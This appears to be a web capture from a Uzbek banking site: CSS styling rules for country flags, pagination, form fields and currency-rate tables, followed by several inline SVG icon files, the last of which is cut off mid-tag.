    background-position: 0 -77px;
}
.country-flag.flag-jp {
    background-position: -16px -77px;
}
.country-flag.flag-ke {
    background-position: -32px -77px;
}
.country-flag.flag-kg {
    background-position: -48px -77px;
}
.country-flag.flag-kh {
    background-position: -64px -77px;
}
.country-flag.flag-ki {
    background-position: -80px -77px;
}
.country-flag.flag-km {
    background-position: -96px -77px;
}
.country-flag.flag-kn {
    background-position: -112px -77px;
}
.country-flag.flag-kp {
    background-position: -128px -77px;
}
.country-flag.flag-kr {
    background-position: -144px -77px;
}
.country-flag.flag-kurdistan {
    background-position: -160px -77px;
}
.country-flag.flag-kw {
    background-position: -176px -77px;
}
.country-flag.flag-ky {
    background-position: -192px -77px;
}
.country-flag.flag-kz {
    background-position: -208px -77px;
}
.country-flag.flag-la {
    background-position: -224px -77px;
}
.country-flag.flag-lb {
    background-position: -240px -77px;
}
.country-flag.flag-lc {
    background-position: 0 -88px;
}
.country-flag.flag-li {
    background-position: -16px -88px;
}
.country-flag.flag-lk {
    background-position: -32px -88px;
}
.country-flag.flag-lr {
    background-position: -48px -88px;
}
.country-flag.flag-ls {
    background-position: -64px -88px;
}
.country-flag.flag-lt {
    background-position: -80px -88px;
}
.country-flag.flag-lu {
    background-position: -96px -88px;
}
.country-flag.flag-lv {
    background-position: -112px -88px;
}
.country-flag.flag-ly {
    background-position: -128px -88px;
}
.country-flag.flag-ma {
    background-position: -144px -88px;
}
.country-flag.flag-mc {
    background-position: -160px -88px;
}
.country-flag.flag-md {
    background-position: -176px -88px;
}
.country-flag.flag-me {
    background-position: -192px -88px;
}
.country-flag.flag-mg {
    background-position: -208px -88px;
}
.country-flag.flag-mh {
    background-position: -224px -88px;
}
.country-flag.flag-mk {
    background-position: -240px -88px;
}
.country-flag.flag-ml {
    background-position: 0 -99px;
}
.country-flag.flag-mm {
    background-position: -16px -99px;
}
.country-flag.flag-mn {
    background-position: -32px -99px;
}
.country-flag.flag-mo {
    background-position: -48px -99px;
}
.country-flag.flag-mp {
    background-position: -64px -99px;
}
.country-flag.flag-mq {
    background-position: -80px -99px;
}
.country-flag.flag-mr {
    background-position: -96px -99px;
}
.country-flag.flag-ms {
    background-position: -112px -99px;
}
.country-flag.flag-mt {
    background-position: -128px -99px;
}
.country-flag.flag-mu {
    background-position: -144px -99px;
}
.country-flag.flag-mv {
    background-position: -160px -99px;
}
.country-flag.flag-mw {
    background-position: -176px -99px;
}
.country-flag.flag-mx {
    background-position: -192px -99px;
}
.country-flag.flag-my {
    background-position: -208px -99px;
}
.country-flag.flag-mz {
    background-position: -224px -99px;
}
.country-flag.flag-na {
    background-position: -240px -99px;
}
.country-flag.flag-nc {
    background-position: 0 -110px;
}
.country-flag.flag-ne {
    background-position: -16px -110px;
}
.country-flag.flag-nf {
    background-position: -32px -110px;
}
.country-flag.flag-ng {
    background-position: -48px -110px;
}
.country-flag.flag-ni {
    background-position: -64px -110px;
}
.country-flag.flag-nl {
    background-position: -80px -110px;
}
.country-flag.flag-no {
    background-position: -96px -110px;
}
.country-flag.flag-np {
    background-position: -112px -110px;
}
.country-flag.flag-nr {
    background-position: -128px -110px;
}
.country-flag.flag-nu {
    background-position: -144px -110px;
}
.country-flag.flag-nz {
    background-position: -160px -110px;
}
.country-flag.flag-om {
    background-position: -176px -110px;
}
.country-flag.flag-pa {
    background-position: -192px -110px;
}
.country-flag.flag-pe {
    background-position: -208px -110px;
}
.country-flag.flag-pf {
    background-position: -224px -110px;
}
.country-flag.flag-pg {
    background-position: -240px -110px;
}
.country-flag.flag-ph {
    background-position: 0 -121px;
}
.country-flag.flag-pk {
    background-position: -16px -121px;
}
.country-flag.flag-pl {
    background-position: -32px -121px;
}
.country-flag.flag-pm {
    background-position: -48px -121px;
}
.country-flag.flag-pn {
    background-position: -64px -121px;
}
.country-flag.flag-pr {
    background-position: -80px -121px;
}
.country-flag.flag-ps {
    background-position: -96px -121px;
}
.country-flag.flag-pt {
    background-position: -112px -121px;
}
.country-flag.flag-pw {
    background-position: -128px -121px;
}
.country-flag.flag-py {
    background-position: -144px -121px;
}
.country-flag.flag-qa {
    background-position: -160px -121px;
}
.country-flag.flag-re {
    background-position: -176px -121px;
}
.country-flag.flag-ro {
    background-position: -192px -121px;
}
.country-flag.flag-rs {
    background-position: -208px -121px;
}
.country-flag.flag-ru {
    background-position: -224px -121px;
}
.country-flag.flag-rw {
    background-position: -240px -121px;
}
.country-flag.flag-sa {
    background-position: 0 -132px;
}
.country-flag.flag-sb {
    background-position: -16px -132px;
}
.country-flag.flag-sc {
    background-position: -32px -132px;
}
.country-flag.flag-scotland {
    background-position: -48px -132px;
}
.country-flag.flag-sd {
    background-position: -64px -132px;
}
.country-flag.flag-se {
    background-position: -80px -132px;
}
.country-flag.flag-sg {
    background-position: -96px -132px;
}
.country-flag.flag-sh {
    background-position: -112px -132px;
}
.country-flag.flag-si {
    background-position: -128px -132px;
}
.country-flag.flag-sk {
    background-position: -144px -132px;
}
.country-flag.flag-sl {
    background-position: -160px -132px;
}
.country-flag.flag-sm {
    background-position: -176px -132px;
}
.country-flag.flag-sn {
    background-position: -192px -132px;
}
.country-flag.flag-so {
    background-position: -208px -132px;
}
.country-flag.flag-somaliland {
    background-position: -224px -132px;
}
.country-flag.flag-sr {
    background-position: -240px -132px;
}
.country-flag.flag-ss {
    background-position: 0 -143px;
}
.country-flag.flag-st {
    background-position: -16px -143px;
}
.country-flag.flag-sv {
    background-position: -32px -143px;
}
.country-flag.flag-sx {
    background-position: -48px -143px;
}
.country-flag.flag-sy {
    background-position: -64px -143px;
}
.country-flag.flag-sz {
    background-position: -80px -143px;
}
.country-flag.flag-tc {
    background-position: -96px -143px;
}
.country-flag.flag-td {
    background-position: -112px -143px;
}
.country-flag.flag-tf {
    background-position: -128px -143px;
}
.country-flag.flag-tg {
    background-position: -144px -143px;
}
.country-flag.flag-th {
    background-position: -160px -143px;
}
.country-flag.flag-tj {
    background-position: -176px -143px;
}
.country-flag.flag-tk {
    background-position: -192px -143px;
}
.country-flag.flag-tl {
    background-position: -208px -143px;
}
.country-flag.flag-tm {
    background-position: -224px -143px;
}
.country-flag.flag-tn {
    background-position: -240px -143px;
}
.country-flag.flag-to {
    background-position: 0 -154px;
}
.country-flag.flag-tr {
    background-position: -16px -154px;
}
.country-flag.flag-tt {
    background-position: -32px -154px;
}
.country-flag.flag-tv {
    background-position: -48px -154px;
}
.country-flag.flag-tw {
    background-position: -64px -154px;
}
.country-flag.flag-tz {
    background-position: -80px -154px;
}
.country-flag.flag-ua {
    background-position: -96px -154px;
}
.country-flag.flag-ug {
    background-position: -112px -154px;
}
.country-flag.flag-um {
    background-position: -128px -154px;
}
.country-flag.flag-us {
    background-position: -144px -154px;
}
.country-flag.flag-uy {
    background-position: -160px -154px;
}
.country-flag.flag-uz {
    background-position: -176px -154px;
}
.country-flag.flag-va {
    background-position: -192px -154px;
}
.country-flag.flag-vc {
    background-position: -208px -154px;
}
.country-flag.flag-ve {
    background-position: -224px -154px;
}
.country-flag.flag-vg {
    background-position: -240px -154px;
}
.country-flag.flag-vi {
    background-position: 0 -165px;
}
.country-flag.flag-vn {
    background-position: -16px -165px;
}
.country-flag.flag-vu {
    background-position: -32px -165px;
}
.country-flag.flag-wales {
    background-position: -48px -165px;
}
.country-flag.flag-wf {
    background-position: -64px -165px;
}
.country-flag.flag-ws {
    background-position: -80px -165px;
}
.country-flag.flag-ye {
    background-position: -96px -165px;
}
.country-flag.flag-yt {
    background-position: -112px -165px;
}
.country-flag.flag-za {
    background-position: -128px -165px;
}
.country-flag.flag-zanzibar {
    background-position: -144px -165px;
}
.country-flag.flag-zm {
    background-position: -160px -165px;
}
.country-flag.flag-zw {
    background-position: -176px -165px;
}
.ui-dialog-modal-holder {
    position: relative;
}
.ui-dialog-modal {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.8);
    display: block;
    text-align: center;
    white-space: nowrap;
}
.ui-dialog-modal > * {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    white-space: normal;
}
.ui-dialog-modal::before,
.ui-dialog-modal::after {
    display: inline-block;
    vertical-align: middle;
    content: '';
    height: 100%;
}
.faq-item__question {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
}
.faq-item__answer {
    display: none;
    margin-left: 0;
    margin-bottom: 8px;
}
.white-hovered-blocks {
    display: flex;
}
.ui-pagination__item:first-child > .icon-font {
    padding-left: 0;
}
.ui-pagination__item:last-child > .icon-font {
    padding-right: 0;
}
.ui-pagination__item .icon-font {
    vertical-align: -1px;
    display: inline-block;
}
.ui-pagination__item > a,
.ui-pagination__item > span {
    display: block;
    color: #369;
    font-weight: bold;
    text-decoration: none;
    padding: 3px 9px;
    min-width: 12px;
    height: 24px;
    line-height: 24px;
    text-align: center;
}
.ui-pagination__item > a:hover,
.ui-pagination__item > span:hover {
    text-decoration: none;
}
.ui-pagination__item--number a:hover,
.ui-pagination__item--number span:hover {
    box-shadow: inset 0 0 0 1px #369;
}
.env-no-boxshadow .ui-pagination__item--number a:hover,
.env-no-boxshadow .ui-pagination__item--number span:hover {
    border: 1px solid #369;
}
.ui-pagination__item--active,
.ui-pagination__item--current {
    color: #fff;
    background: #28467f;
}
.ui-pagination__item--active > a,
.ui-pagination__item--current > a,
.ui-pagination__item--active > span,
.ui-pagination__item--current > span {
    color: #fff;
}
.ui-pagination__item--active > a:hover,
.ui-pagination__item--current > a:hover,
.ui-pagination__item--active > span:hover,
.ui-pagination__item--current > span:hover {
    box-shadow: none;
}
.ui-pagination__prev > a,
.ui-pagination__next > a,
.ui-pagination__prev > span,
.ui-pagination__next > span {
    padding-left: 0;
    padding-right: 0;
    color: #a4a9b5;
}
.ui-pagination__prev > a:hover,
.ui-pagination__next > a:hover,
.ui-pagination__prev > span:hover,
.ui-pagination__next > span:hover {
    color: #369;
}
@media (max-width: 576px) {
    .env-mobile .ui-pagination__description,
    .env-mobile .ui-pagination__list {
        float: none;
        text-align: center;
    }
    .env-mobile .ui-pagination__list {
        margin-bottom: 10px;
    }
}
.seo-text::before,
.seo-text::after {
    content: '';
    display: table;
}
.seo-text::after {
    clear: both;
}
.seo-text__image {
    display: block;
    margin-right: 20px;
    margin-bottom: 10px;
    float: left;
    width: 210px;
}
.env-mobile .seo-text__image,
.seo-text--vertical .seo-text__image {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 20px;
    float: none;
    width: auto;
    max-width: 100%;
}
.ui-select__dropdown {
    position: absolute;
    display: none;
    background: #fff;
    border-style: solid;
    border-color: transparent #d6d9e0 #d6d9e0;
    border-width: 0 1px 1px 1px;
    border-radius: 3px;
    color: #2c2c2c;
    width: 100%;
    top: 100%;
    left: 0;
    right: auto;
    box-sizing: border-box;
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
    outline: none;
    z-index: 100;
    font-size: 16px;

}
.select-input-field {
    position: relative;
    display: inline-block;
    clear: both;
}
input[type=text], input[type=email], input[type=password], input[type=date], input[type=datetime], input[type=datetime-local], input[type=number], input[type=search], input[type=color], input[type=url], input[type=tel], textarea, select, .form-input-field {
    background-color: #fff;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(rgba(255,255,255,0)), to(rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(rgba(255,255,255,0), rgba(255,255,255,0));
    color: #2c2c2c;
    font-family: inherit;
    font-size: 16px;
    border: solid 1px #d6d9e0;
    display: inline-block;
    padding: 0 15px;
    box-sizing: border-box;
    height: 40px;
    transition: color 0.3s ease, border 0.3s ease;
    box-shadow: none;
    border-radius: 3px;
}
.select-input-field .form-input-field {
    width: 100%;
}
.select-input-field__selected-value {
    position: absolute;
    top: 1px;
    right: 1px;
    cursor: pointer;
    border-left: 1px solid #d6d9e0;
    width: 71px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 16px;
    padding-left: 5px;
    transition: border 0.2s;
}
.select-input-field__selected-value span {
    margin-right: 5px;
}
html body .widget__title {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
    margin-bottom: 20px;
}
span.calendar-title {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
    margin-bottom: 20px;
}
html:not(.env-mobile) .rate-indicators-table__icon {
    opacity: .5;
}
.icon-rate-indicator-down {
    display: inline-block;
    width: 24px;
    height: 24px;
}
.icon-rate-indicator-up {
    display: inline-block;
    width: 24px;
    height: 24px;
}

.currency_bank .table-kurs .row:not(first-child) > div > span:first-child {
    display: none;
}

.currency_bank .table-kurs .row:first-child > div > span {
    display: inline !important;
}

@media (max-width: 810px) {
    #tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
    width: auto !important;
}
    .currency_bank .table-kurs .row:first-child {
        display: none;
    }

    .currency_bank .predloj-bank-self-slider .slick-slide img {
        width: 100%;
    }

    .currency_bank .table-kurs .row {
        flex-direction: column;
        height: auto;
        align-items: flex-start;
        padding-top: 8px;
    }

    .transfer_detail .organization-top-block {
        padding-bottom: 0;
    }

    .currency_bank .table-kurs .row:not(first-child) > div > span:first-child {
        display: inline;
        padding-right: 8px;
    }

    .currency_bank .table-kurs .row:not(first-child) > div {
        display: flex;
        justify-content: space-between;
        width: 100%;
        max-width: 100%;
        flex-direction: row;
    }

    .currency_bank .table-kurs .row:not(first-child) > div > * {
        width: calc(100% / 2);
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/upload/uf/629/629f73f511b59d2eee07e0e28f6b3bff.svg
body_size: 3458
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 640 640" width="640" height="640"><defs><path d="M503.19 161.92C503.19 135.22 481.47 113.5 454.78 113.5C419.06 113.5 133.31 113.5 97.59 113.5C70.89 113.5 49.18 135.22 49.18 161.92C49.18 185.8 49.18 376.88 49.18 400.76C49.18 427.45 70.89 449.17 97.59 449.17C125.24 449.17 346.46 449.17 374.11 449.17C374.1 449.89 374.09 450.61 374.09 451.33C374.09 513.61 424.76 564.29 487.05 564.29C549.34 564.29 600.02 513.61 600.02 451.33C600.02 394.51 557.86 347.37 503.19 339.52C503.19 304 503.19 179.68 503.19 161.92ZM454.78 145.78C463.68 145.78 470.92 153.02 470.92 161.92C470.92 162.56 470.92 165.79 470.92 171.6L81.45 171.6C81.45 165.79 81.45 162.56 81.45 161.92C81.45 153.02 88.69 145.78 97.59 145.78C169.03 145.78 419.06 145.78 454.78 145.78ZM81.45 203.88L470.92 203.88L470.92 236.15L81.45 236.15L81.45 203.88ZM97.59 416.9C88.69 416.9 81.45 409.66 81.45 400.76C81.45 391.94 81.45 347.83 81.45 268.43L470.92 268.43C470.92 311.08 470.92 334.78 470.92 339.52C427.79 345.71 392.46 376.35 379.46 416.9C323.08 416.9 153.96 416.9 97.59 416.9ZM406.36 451.33C406.36 406.83 442.56 370.64 487.05 370.64C531.55 370.64 567.74 406.83 567.74 451.33C567.74 495.82 531.55 532.02 487.05 532.02C442.56 532.02 406.36 495.82 406.36 451.33Z" id="cdNmHF5u8"></path><path d="M483.29 448.94C478.19 443.85 475.36 441.02 474.8 440.45C468.49 434.15 458.28 434.15 451.97 440.45C445.67 446.75 445.67 456.97 451.97 463.27C453.96 465.26 469.89 481.19 471.88 483.18C475.03 486.33 479.16 487.9 483.29 487.9C487.42 487.9 491.55 486.33 494.7 483.18C498.57 479.3 529.56 448.32 533.43 444.45C539.73 438.14 539.73 427.93 533.43 421.62C527.13 415.32 516.91 415.32 510.61 421.62C506.97 425.27 497.86 434.37 483.29 448.94Z" id="azgAC3V5T"></path><path d="M170.21 332.98C179.12 332.98 186.35 325.76 186.35 316.84C186.35 307.93 179.12 300.7 170.21 300.7C166.18 300.7 133.9 300.7 129.87 300.7C120.95 300.7 113.73 307.93 113.73 316.84C113.73 325.76 120.95 332.98 129.87 332.98C137.93 332.98 166.18 332.98 170.21 332.98Z" id="c2et3MhsXq"></path><path d="M129.87 352.35C120.95 352.35 113.73 359.57 113.73 368.48C113.73 377.4 120.95 384.62 129.87 384.62C139.01 384.62 212.17 384.62 221.31 384.62C230.23 384.62 237.45 377.4 237.45 368.48C237.45 359.57 230.23 352.35 221.31 352.35C203.02 352.35 139.01 352.35 129.87 352.35Z" id="ceRpqUa02"></path></defs><g><g><g><use xlink:href="#cdNmHF5u8" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#cdNmHF5u8" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#azgAC3V5T" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#azgAC3V5T" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#c2et3MhsXq" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#c2et3MhsXq" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#ceRpqUa02" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#ceRpqUa02" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/upload/uf/095/095d57e00130bb82ae4f60165e56a803.svg
body_size: 3897
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 640 640" width="640" height="640"><defs><path d="M507.71 148.57C474.98 134.06 213.13 17.96 180.4 3.45C160.49 -5.45 137.05 3.45 128.14 23.49C116.68 49.19 25 254.77 13.54 280.47C4.63 300.38 13.54 323.82 33.58 332.73C40.18 335.58 92.99 358.43 99.59 361.28C107.84 364.95 117.27 358.92 117.27 349.89C117.27 338.98 117.27 251.69 117.27 240.78C117.27 199 151.19 165.08 192.98 165.08C213.72 165.08 317.46 165.08 504.18 165.08L504.18 164.95C512.12 156.56 513.3 151.11 507.71 148.57Z" id="dHkTVhGN0"></path><path d="M192.85 200.57C170.71 200.57 152.77 218.52 152.77 240.65C152.77 268.69 152.77 493.03 152.77 521.07C152.77 543.21 170.71 561.15 192.85 561.15C198.18 561.15 240.82 561.15 246.15 561.15C244.84 553.29 244.19 545.3 244.19 537.18C244.19 528.01 245.1 519.11 246.68 510.33C243.81 510.33 229.49 510.33 203.72 510.33L203.72 376.08L579.1 376.08L579.1 510.2C553.24 510.2 538.88 510.2 536 510.2C537.58 518.98 538.49 527.88 538.49 537.05C538.49 545.17 537.84 553.16 536.53 561.02C541.86 561.02 584.51 561.02 589.84 561.02C611.97 561.02 629.91 543.08 629.91 520.94C629.91 492.91 629.91 268.68 629.91 240.65C629.91 218.52 611.97 200.57 589.84 200.57C510.44 200.57 232.54 200.57 192.85 200.57ZM203.72 293.44L203.72 251.39L579.1 251.39L579.1 293.44L203.72 293.44Z" id="a2HwQ3Tv77"></path><path d="M288.46 537.05C288.46 593.9 334.56 640 391.41 640C448.25 640 494.35 593.9 494.35 537.05C494.35 480.21 448.25 434.1 391.41 434.1C334.56 434.1 288.46 480.21 288.46 537.05ZM403.85 588.66C400.84 589.44 399.53 591.01 399.66 594.16C399.79 597.17 399.66 600.18 399.66 603.33C399.66 606.08 398.22 607.52 395.6 607.52C392.32 607.65 389.05 607.65 385.77 607.52C382.89 607.52 381.58 605.82 381.58 603.06C381.58 600.84 381.58 598.61 381.58 596.38C381.58 591.54 381.32 591.28 376.61 590.49C370.58 589.57 364.69 588.13 359.19 585.51C354.86 583.42 354.34 582.37 355.65 577.79C356.57 574.38 357.48 570.98 358.53 567.7C359.71 563.77 360.76 563.38 364.42 565.21C370.58 568.36 377 570.19 383.81 570.98C388.13 571.5 392.45 571.11 396.51 569.27C404.11 566 405.29 557.22 398.87 551.98C396.65 550.15 394.29 548.84 391.67 547.79C384.99 544.91 378.05 542.68 371.89 538.89C361.67 532.86 355.26 524.48 356.04 512.04C356.83 498.02 364.82 489.38 377.65 484.66C382.89 482.7 383.02 482.83 383.02 477.33C383.02 475.49 383.02 473.53 383.02 471.69C383.15 467.5 383.81 466.85 388 466.72C389.31 466.72 390.62 466.72 391.8 466.72C400.71 466.72 400.71 466.72 400.71 475.62C400.71 481.91 400.71 481.91 406.99 482.83C411.71 483.61 416.29 484.92 420.74 486.89C423.23 487.94 424.15 489.64 423.36 492.26C422.32 496.06 421.27 499.99 419.96 503.65C418.78 507.19 417.6 507.71 414.2 506.14C407.25 502.74 400.05 501.43 392.45 501.82C390.49 501.95 388.52 502.21 386.69 503C380.14 505.88 378.96 513.21 384.6 517.67C387.48 519.89 390.62 521.6 394.03 523.04C399.92 525.4 405.68 527.75 411.31 530.9C428.6 540.46 433.45 562.59 421.01 577.66C416.55 583.16 410.66 586.82 403.85 588.66Z" id="cbeYUINVW"></path></defs><g><g><g><use xlink:href="#dHkTVhGN0" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#dHkTVhGN0" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a2HwQ3Tv77" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#a2HwQ3Tv77" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#cbeYUINVW" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#cbeYUINVW" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/upload/uf/c3e/c3e7cfca4cab3cd21a3d7c7d39dcbe6a.svg
body_size: 8721
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 640 640" width="640" height="640"><defs><path d="M156.92 315.77L276.06 315.77L276.06 216.49L156.92 216.49L156.92 315.77ZM176.78 276.06L196.63 276.06L196.63 295.91L176.78 295.91L176.78 276.06ZM256.2 295.91L216.49 295.91L216.49 276.06L236.35 276.06L236.35 236.35L256.2 236.35L256.2 295.91ZM216.49 236.35L216.49 256.2L176.78 256.2L176.78 236.35L216.49 236.35Z" id="elckYDpgi"></path><path d="M375.34 216.49L295.91 216.49L295.91 276.06L375.34 276.06L375.34 216.49ZM355.48 256.2L315.77 256.2L315.77 236.35L355.48 236.35L355.48 256.2Z" id="ahcPB4SxP"></path><path d="M415.02 341.14C409.16 337.72 402.45 335.63 395.19 335.63C373.29 335.63 355.48 353.44 355.48 375.34C355.48 397.24 373.29 415.05 395.19 415.05C402.45 415.05 409.16 412.96 415.02 409.54C421.07 413.09 427.89 415.05 434.91 415.05C456.81 415.05 474.62 397.24 474.62 375.34C474.62 353.44 456.81 335.63 434.91 335.63C427.89 335.63 421.07 337.58 415.02 341.14ZM395.19 355.48C406.15 355.48 415.05 364.39 415.05 375.34C415.05 386.29 406.15 395.19 395.19 395.19C384.24 395.19 375.34 386.29 375.34 375.34C375.34 364.39 384.24 355.48 395.19 355.48ZM429.79 394.44C432.95 388.75 434.91 382.3 434.91 375.34C434.91 368.38 432.95 361.93 429.79 356.24C431.35 355.8 433.02 355.48 434.91 355.48C445.86 355.48 454.76 364.39 454.76 375.34C454.76 386.29 445.86 395.19 434.91 395.19C433.02 395.19 431.35 394.88 429.79 394.44Z" id="h92qtD6Qy"></path><path d="M524.26 87.42C529.73 87.42 534.19 91.88 534.19 97.35C536.17 97.35 552.06 97.35 554.04 97.35C554.04 80.93 540.68 67.57 524.26 67.57C524.26 66.24 524.26 59.63 524.26 47.71L504.4 47.71L504.4 67.57L474.62 67.57C474.62 85.44 474.62 95.37 474.62 97.35C474.62 113.77 487.98 127.14 504.4 127.14C506.39 127.14 522.27 127.14 524.26 127.14C529.73 127.14 534.19 131.59 534.19 137.06C534.19 137.73 534.19 141.04 534.19 146.99C516.32 146.99 506.39 146.99 504.4 146.99C498.93 146.99 494.48 142.54 494.48 137.06C492.49 137.06 476.6 137.06 474.62 137.06C474.62 153.49 487.98 166.85 504.4 166.85C504.4 168.17 504.4 174.79 504.4 186.71L524.26 186.71L524.26 166.85L554.04 166.85C554.04 148.98 554.04 139.05 554.04 137.06C554.04 120.64 540.68 107.28 524.26 107.28C522.27 107.28 506.39 107.28 504.4 107.28C498.93 107.28 494.48 102.82 494.48 97.35C494.48 96.69 494.48 93.38 494.48 87.42C510.36 87.42 520.29 87.42 524.26 87.42Z" id="b15wjoljq"></path><path d="M87.42 444.84C71 444.84 57.64 458.2 57.64 474.62C57.64 491.04 71 504.4 87.42 504.4C103.85 504.4 117.21 491.04 117.21 474.62C117.21 458.2 103.85 444.84 87.42 444.84ZM87.42 464.69C92.89 464.69 97.35 469.14 97.35 474.62C97.35 480.1 92.89 484.55 87.42 484.55C81.95 484.55 77.5 480.1 77.5 474.62C77.5 469.14 81.95 464.69 87.42 464.69Z" id="b8yEFYIFZ"></path><path d="M137.06 534.19C137.06 550.61 150.43 563.97 166.85 563.97C183.27 563.97 196.63 550.61 196.63 534.19C196.63 517.77 183.27 504.4 166.85 504.4C150.43 504.4 137.06 517.77 137.06 534.19ZM156.92 534.19C156.92 528.71 161.38 524.26 166.85 524.26C172.32 524.26 176.78 528.71 176.78 534.19C176.78 539.67 172.32 544.12 166.85 544.12C161.38 544.12 156.92 539.67 156.92 534.19Z" id="e1eLp0o3lM"></path><path d="M79.15 558.62L158.62 439.49L175.14 450.51L95.67 569.64L79.15 558.62Z" id="g2m1TfAcIG"></path><path d="M405.12 117.21C405.12 139.19 411.71 159.63 422.91 176.78C395.32 176.78 174.59 176.78 146.99 176.78C130.57 176.78 117.21 190.14 117.21 206.56C117.21 224.48 117.21 367.85 117.21 385.77C56.16 390.85 8 442.06 8 504.4C8 570.1 61.44 623.54 127.14 623.54C192.83 623.54 246.27 570.1 246.27 504.4C246.27 486.67 242.27 469.89 235.3 454.76C260.23 454.76 459.62 454.76 484.55 454.76C500.97 454.76 514.33 441.4 514.33 424.98C514.33 405.12 514.33 246.27 514.33 226.42C574.55 226.42 623.54 177.42 623.54 117.21C623.54 57 574.55 8 514.33 8C454.12 8 405.12 57 405.12 117.21ZM27.86 504.4C27.86 449.66 72.39 405.12 127.14 405.12C181.88 405.12 226.42 449.66 226.42 504.4C226.42 559.15 181.88 603.68 127.14 603.68C72.39 603.68 27.86 559.15 27.86 504.4ZM494.48 424.98C494.48 430.46 490.02 434.91 484.55 434.91C458.46 434.91 249.79 434.91 223.71 434.91C218.46 427.62 212.41 420.97 205.68 415.05C206.4 415.05 210 415.05 216.49 415.05L216.49 395.19L196.63 395.19C196.63 402.78 196.63 406.99 196.63 407.83C179.58 395.52 159.19 387.61 137.06 385.77C137.06 367.85 137.06 224.48 137.06 206.56C137.06 201.09 141.52 196.63 146.99 196.63C176.25 196.63 410.35 196.63 439.61 196.63C448.25 204.76 458.19 211.5 469.11 216.49C464.18 216.49 439.54 216.49 395.19 216.49L395.19 276.06L474.62 276.06C474.62 241.72 474.62 222.65 474.62 218.83C480.97 221.32 487.61 223.25 494.48 224.52C494.48 264.61 494.48 384.89 494.48 424.98ZM454.76 236.35L454.76 256.2L415.05 256.2L415.05 236.35L454.76 236.35ZM424.98 117.21C424.98 67.95 465.07 27.86 514.33 27.86C563.59 27.86 603.68 67.95 603.68 117.21C603.68 166.47 563.59 206.56 514.33 206.56C465.07 206.56 424.98 166.47 424.98 117.21Z" id="b1RDltsiXU"></path><path d="M236.35 395.19L256.2 395.19L256.2 415.05L236.35 415.05L236.35 395.19Z" id="a1xmL3anYc"></path><path d="M156.92 355.48L256.2 355.48L256.2 375.34L156.92 375.34L156.92 355.48Z" id="bsDn9MkW"></path><path d="M554.04 484.55C554.04 500.97 540.68 514.33 524.26 514.33C513.67 514.33 460.72 514.33 365.41 514.33L365.41 466L278.01 524.26L365.41 582.52L365.41 534.19C460.72 534.19 513.67 534.19 524.26 534.19C551.63 534.19 573.9 511.92 573.9 484.55C573.9 475.94 573.9 432.92 573.9 355.48L554.04 355.48C554.04 424.32 554.04 467.34 554.04 484.55ZM345.55 545.43L313.81 524.26L345.55 503.09L345.55 545.43Z" id="caLRWy8eq"></path><path d="M77.5 146.99C77.5 130.57 90.86 117.21 107.28 117.21C119.19 117.21 178.76 117.21 285.99 117.21L285.99 165.55L373.38 107.28L285.99 49.01L285.99 97.35C178.76 97.35 119.19 97.35 107.28 97.35C79.91 97.35 57.64 119.62 57.64 146.99C57.64 155.6 57.64 198.62 57.64 276.06L77.5 276.06C77.5 207.22 77.5 164.2 77.5 146.99ZM305.84 86.12L337.58 107.28L305.84 128.44L305.84 86.12Z" id="aCfdeVooZ"></path></defs><g><g><g><use xlink:href="#elckYDpgi" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use 